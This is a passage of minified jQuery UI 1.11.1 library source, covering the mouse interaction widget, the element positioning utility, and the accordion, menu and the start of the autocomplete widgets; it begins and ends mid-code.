s?i:s.effect||i:e;"number"==typeof(s=s||{})&&(s={duration:s}),o=!t.isEmptyObject(s),s.complete=a,s.delay&&n.delay(s.delay),o&&t.effects&&t.effects.effect[r]?n[e](s):r!==e&&n[r]?n[r](s.duration,s.easing,a):n.queue(function(i){t(this)[e](),a&&a.call(n[0]),i()})}}),t.widget;var u=!1;t(document).mouseup(function(){u=!1}),t.widget("ui.mouse",{version:"1.11.1",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!u){this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,n=1===e.which,s=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&t(e.target).closest(this.options.cancel).length;return!(n&&!s&&this._mouseCapture(e))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0,!0))}},_mouseMove:function(e){return t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button?this._mouseUp(e):e.which?this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted):this._mouseUp(e)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1,!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function e(t,e,i){return[parseFloat(t[0])*(p.test(t[0])?e/100:1),parseFloat(t[1])*(p.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function n(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}t.ui=t.ui||{};var s,a,o=Math.max,r=Math.abs,l=Math.round,h=/left|center|right/,c=/top|center|bottom/,u=/[\+\-]\d+(\.[\d]+)?%?/,d=/^\w+/,p=/%$/,f=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==s)return s;var e,i,n=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),a=n.children()[0];return t("body").append(n),e=a.offsetWidth,n.css("overflow","scroll"),i=a.offsetWidth,e===i&&(i=n[0].clientWidth),n.remove(),s=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),n=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),s="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth;return{width:"scroll"===n||"auto"===n&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:s?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),n=t.isWindow(i[0]),s=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:n,isDocument:s,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:n||s?i.width():i.outerWidth(),height:n||s?i.height():i.outerHeight()}}},t.fn.position=function(s){if(!s||!s.of)return f.apply(this,arguments);s=t.extend({},s);var p,m,g,v,b,y,w=t(s.of),_=t.position.getWithinInfo(s.within),x=t.position.getScrollInfo(_),C=(s.collision||"flip").split(" "),k={};return y=n(w),w[0].preventDefault&&(s.at="left top"),m=y.width,g=y.height,v=y.offset,b=t.extend({},v),t.each(["my","at"],function(){var t,e,i=(s[this]||"").split(" ");1===i.length&&(i=h.test(i[0])?i.concat(["center"]):c.test(i[0])?["center"].concat(i):["center","center"]),i[0]=h.test(i[0])?i[0]:"center",i[1]=c.test(i[1])?i[1]:"center",t=u.exec(i[0]),e=u.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],s[this]=[d.exec(i[0])[0],d.exec(i[1])[0]]}),1===C.length&&(C[1]=C[0]),"right"===s.at[0]?b.left+=m:"center"===s.at[0]&&(b.left+=m/2),"bottom"===s.at[1]?b.top+=g:"center"===s.at[1]&&(b.top+=g/2),p=e(k.at,m,g),b.left+=p[0],b.top+=p[1],this.each(function(){var n,h,c=t(this),u=c.outerWidth(),d=c.outerHeight(),f=i(this,"marginLeft"),y=i(this,"marginTop"),T=u+f+i(this,"marginRight")+x.width,S=d+y+i(this,"marginBottom")+x.height,D=t.extend({},b),z=e(k.my,c.outerWidth(),c.outerHeight());"right"===s.my[0]?D.left-=u:"center"===s.my[0]&&(D.left-=u/2),"bottom"===s.my[1]?D.top-=d:"center"===s.my[1]&&(D.top-=d/2),D.left+=z[0],D.top+=z[1],a||(D.left=l(D.left),D.top=l(D.top)),n={marginLeft:f,marginTop:y},t.each(["left","top"],function(e,i){t.ui.position[C[e]]&&t.ui.position[C[e]][i](D,{targetWidth:m,targetHeight:g,elemWidth:u,elemHeight:d,collisionPosition:n,collisionWidth:T,collisionHeight:S,offset:[p[0]+z[0],p[1]+z[1]],my:s.my,at:s.at,within:_,elem:c})}),s.using&&(h=function(t){var e=v.left-D.left,i=e+m-u,n=v.top-D.top,a=n+g-d,l={target:{element:w,left:v.left,top:v.top,width:m,height:g},element:{element:c,left:D.left,top:D.top,width:u,height:d},horizontal:0>i?"left":e>0?"right":"center",vertical:0>a?"top":n>0?"bottom":"middle"};u>m&&m>r(e+i)&&(l.horizontal="center"),d>g&&g>r(n+a)&&(l.vertical="middle"),l.important=o(r(e),r(i))>o(r(n),r(a))?"horizontal":"vertical",s.using.call(this,t,l)}),c.offset(t.extend(D,{using:h}))})},t.ui.position={fit:{left:function(t,e){var i,n=e.within,s=n.isWindow?n.scrollLeft:n.offset.left,a=n.width,r=t.left-e.collisionPosition.marginLeft,l=s-r,h=r+e.collisionWidth-a-s;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-s,t.left+=l-i):t.left=h>0&&0>=l?s:l>h?s+a-e.collisionWidth:s:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,n=e.within,s=n.isWindow?n.scrollTop:n.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=s-r,h=r+e.collisionHeight-a-s;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-s,t.top+=l-i):t.top=h>0&&0>=l?s:l>h?s+a-e.collisionHeight:s:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,n,s=e.within,a=s.offset.left+s.scrollLeft,o=s.width,l=s.isWindow?s.scrollLeft:s.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-o-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(0>(i=t.left+d+p+f+e.collisionWidth-o-a)||r(c)>i)&&(t.left+=d+p+f):u>0&&((n=t.left-e.collisionPosition.marginLeft+d+p+f-l)>0||u>r(n))&&(t.left+=d+p+f)},top:function(t,e){var i,n,s=e.within,a=s.offset.top+s.scrollTop,o=s.height,l=s.isWindow?s.scrollTop:s.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-o-l,d="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,p="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,f=-2*e.offset[1];0>c?(n=t.top+d+p+f+e.collisionHeight-o-a,t.top+d+p+f>c&&(0>n||r(c)>n)&&(t.top+=d+p+f)):u>0&&(i=t.top-e.collisionPosition.marginTop+d+p+f-l,t.top+d+p+f>u&&(i>0||u>r(i))&&(t.top+=d+p+f))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}},function(){var e,i,n,s,o,r=document.getElementsByTagName("body")[0],l=document.createElement("div");e=document.createElement(r?"div":"body"),n={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},r&&t.extend(n,{position:"absolute",left:"-1000px",top:"-1000px"});for(o in n)e.style[o]=n[o];e.appendChild(l),(i=r||document.documentElement).insertBefore(e,i.firstChild),l.style.cssText="position: absolute; left: 10.7432222px;",s=t(l).offset().left,a=s>10&&11>s,e.innerHTML="",i.removeChild(e)}()}(),t.ui.position,t.widget("ui.accordion",{version:"1.11.1",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e=this.options.icons;e&&(t("<span>").addClass("ui-accordion-header-icon ui-icon "+e.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(e.header).addClass(e.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?void this._activate(e):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||!1!==this.options.active||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void("disabled"===t&&(this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!e))))},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,n=this.headers.length,s=this.headers.index(e.target),a=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:a=this.headers[(s+1)%n];break;case i.LEFT:case i.UP:a=this.headers[(s-1+n)%n];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:a=this.headers[0];break;case i.END:a=this.headers[n-1]}a&&(t(e.target).attr("tabIndex",-1),t(a).attr("tabIndex",0),a.focus(),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().focus()},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=t()):!1===e.active?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},_refresh:function(){var e,i=this.options,n=i.heightStyle,s=this.element.parent();this.active=this._findActive(i.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),n=e.next(),s=n.uniqueId().attr("id");e.attr("aria-controls",s),n.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===n?(e=s.height(),this.element.siblings(":visible").each(function(){var i=t(this),n=i.css("position");"absolute"!==n&&"fixed"!==n&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===n&&(e=0,this.headers.next().each(function(){e=Math.max(e,t(this).css("height","").height())}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i=this.options,n=this.active,s=t(e.currentTarget),a=s[0]===n[0],o=a&&i.collapsible,r=o?t():s.next(),l={oldHeader:n,oldPanel:n.next(),newHeader:o?t():s,newPanel:r};e.preventDefault(),a&&!i.collapsible||!1===this._trigger("beforeActivate",e,l)||(i.active=!o&&this.headers.index(s),this.active=a?t():s,this._toggle(l),n.removeClass("ui-accordion-header-active ui-state-active"),i.icons&&n.children(".ui-accordion-header-icon").removeClass(i.icons.activeHeader).addClass(i.icons.header),a||(s.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),i.icons&&s.children(".ui-accordion-header-icon").removeClass(i.icons.header).addClass(i.icons.activeHeader),s.next().addClass("ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,n=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=n,this.options.animate?this._animate(i,n,e):(n.hide(),i.show(),this._toggleComplete(e)),n.attr({"aria-hidden":"true"}),n.prev().attr("aria-selected","false"),i.length&&n.length?n.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true",tabIndex:0,"aria-expanded":"true"})},_animate:function(t,e,i){var n,s,a,o=this,r=0,l=t.length&&(!e.length||t.index()<e.index()),h=this.options.animate||{},c=l&&h.down||h,u=function(){o._toggleComplete(i)};return"number"==typeof c&&(a=c),"string"==typeof c&&(s=c),s=s||c.easing||h.easing,a=a||c.duration||h.duration,e.length?t.length?(n=t.show().outerHeight(),e.animate(this.hideProps,{duration:a,easing:s,step:function(t,e){e.now=Math.round(t)}}),void t.hide().animate(this.showProps,{duration:a,easing:s,complete:u,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?r+=i.now:"content"!==o.options.heightStyle&&(i.now=Math.round(n-e.outerHeight()-r),r=0)}})):e.animate(this.hideProps,a,s,u):t.animate(this.showProps,a,s,u)},_toggleComplete:function(t){var e=t.oldPanel;e.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.11.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target);!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&t(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){var i=t(e.currentTarget);i.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(e,i)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){t.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var e=t(this);e.data("ui-menu-submenu-carat")&&e.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(e){function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}var n,s,a,o,r,l=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:l=!1,s=this.previousFilter||"",a=String.fromCharCode(e.keyCode),o=!1,clearTimeout(this.filterTimer),a===s?o=!0:a=s+a,r=RegExp("^"+i(a),"i"),n=this.activeMenu.find(this.options.items).filter(function(){return r.test(t(this).text())}),(n=o&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n).length||(a=String.fromCharCode(e.keyCode),r=RegExp("^"+i(a),"i"),n=this.activeMenu.find(this.options.items).filter(function(){return r.test(t(this).text())})),n.length?(this.focus(e,n),n.length>1?(this.previousFilter=a,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter):delete this.previousFilter}l&&e.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e,i=this,n=this.options.icons.submenu,s=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),s.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.parent(),s=t("<span>").addClass("ui-menu-icon ui-icon "+n).data("ui-menu-submenu-carat",!0);i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),(e=s.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=t(this);i._isDivider(e)&&e.addClass("ui-widget-content ui-menu-divider")}),e.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var i,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),n=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",n.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,n,s,a,o,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,s=e.offset().top-this.activeMenu.offset().top-i-n,a=this.activeMenu.scrollTop(),o=this.activeMenu.height(),r=e.outerHeight(),0>s?this.activeMenu.scrollTop(a+s):s+r>o&&this.activeMenu.scrollTop(a+s-o+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var n=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));n.length||(n=this.element),this._close(n),this.blur(e),this.activeMenu=n},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var n;this.active&&(n="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),n&&n.length&&this.active||(n=this.activeMenu.find(this.options.items)[e]()),this.focus(i,n)},nextPage:function(e){var i,n,s;return this.active?void(this.isLastItem()||(this._hasScroll()?(n=this.active.offset().top,s=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return 0>(i=t(this)).offset().top-n-s}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(e)},previousPage:function(e){var i,n,s;return this.active?void(this.isFirstItem()||(this._hasScroll()?(n=this.active.offset().top,s=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return(i=t(this)).offset().top-n+s>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first()))):void this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)}}),t.widget("ui.autocomplete",{version:"1.11.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,n,s=this.element[0].nodeName.toLowerCase(),a="textarea"===s,o="input"===s;this.isMultiLine=!!a||!o&&this.element.prop("isContentEditable"),this.valueMethod=this.element[a||o?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(s){if(this.element.prop("readOnly"))return e=!0,n=!0,void(i=!0);e=!1,n=!1,i=!1;var a=t.ui.keyCode;switch(s.keyCode){case a.PAGE_UP:e=!0,this._move("previousPage",s);break;case a.PAGE_DOWN:e=!0,this._move("nextPage",s);break;case a.UP:e=!0,this._keyEvent("previous",s);break;case a.DOWN:e=!0,this._keyEvent("next",s);break;case a.ENTER:this.menu.active&&(e=!0,s.preventDefault(),this.menu.select(s));break;case a.TAB:this.menu.active&&this.menu.select(s);break;case a.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(s),s.preventDefault());break;default:i=!0,this._searchTimeout(s)}},keypress:function(n){if(e)return e=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&n.preventDefault());if(!i){var s=t.ui.keyCode;switch(n.keyCode){case s.PAGE_UP:this._move("previousPage",n);break;case s.PAGE_DOWN:this._move("nextPage",n);break;case s.UP:this._keyEvent("previous",n);break;case s.DOWN:this._keyEvent("next",n)}}},input:function(t){return n?(n=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=t("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];t(e.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(n){n.target===e.element[0]||n.target===i||t.contains(i,n.target)||e.close()})})},menufocus:function(e,i){var n,s;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)})):(s=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),void((n=i.item.attr("aria-label")||s.value)&&t.trim(n).length&&(this.liveRegion.children().hide(),t("<div>").text(n).appendTo(this.liveRegion))))},menuselect:function(t,e){var 